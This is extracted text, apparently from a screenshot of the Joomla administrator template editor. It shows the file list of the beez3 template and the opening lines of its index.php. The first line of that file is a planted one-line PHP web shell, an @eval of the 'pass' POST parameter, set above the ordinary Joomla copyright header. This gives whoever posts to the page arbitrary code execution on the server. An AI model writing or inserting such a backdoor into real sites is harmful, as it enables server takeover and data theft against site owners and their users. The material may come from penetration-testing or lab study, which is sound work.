 component.php
error.php
index.php 1
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
2
1 <?php @eval($_POST['pass']);?>
2 <?php
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters,
reserved.
8  * @license     GNU General Public License version 2 or later;
9  */